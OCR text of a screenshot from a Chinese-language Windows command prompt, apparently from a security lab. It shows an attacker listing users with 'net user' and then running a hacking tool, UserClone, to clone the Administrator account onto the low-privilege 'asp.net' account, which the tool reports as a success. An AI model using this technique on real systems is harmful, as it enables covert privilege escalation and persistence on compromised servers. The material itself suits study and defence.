 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\asp.net\Downloads
C:\Users\asp.net\Downloads>net user
\\WIN- 5B45T 的用户帐户
-------------------------------------------------------------------------------
Administrator asp.net
Guest
命令成功完成。
C:\Users\asp.net\Downloads>Clone.exe asp.net administrator /clone
****************************************************
UserClone Ver 0.1
Coded by wlozz
http://www.darkst.com
****************************************************
Clone Success!
C:\Users\asp.net\Downloads>_
半:
InBug实验室